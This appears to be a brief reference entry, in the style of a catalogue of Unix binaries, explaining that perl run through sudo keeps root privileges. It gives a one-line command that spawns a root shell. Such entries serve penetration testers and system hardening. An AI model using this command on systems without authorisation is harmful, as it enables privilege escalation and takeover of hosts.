 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo perl -e 'exec "/bin/sh";'